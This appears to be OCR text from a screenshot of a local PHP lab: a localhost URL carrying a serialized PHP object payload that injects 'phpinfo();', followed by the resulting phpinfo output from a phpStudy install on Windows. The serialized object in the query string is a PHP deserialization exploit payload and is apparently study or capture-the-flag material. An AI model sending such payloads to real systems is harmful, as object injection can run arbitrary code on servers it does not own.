 127.0.0.1/index.php?test=O:8:"itishead":1:{s:4:"test";O:8:"itisfoot":1:{s:5:"test2";s:10:"phpinfo();";}}
PHP Version 5.4.45
php
System Windows NT MSI-CODER 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\WINDOWS
File (php.ini)
Path
Loaded E:\Web\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Configuration
File
Scan this dir (none)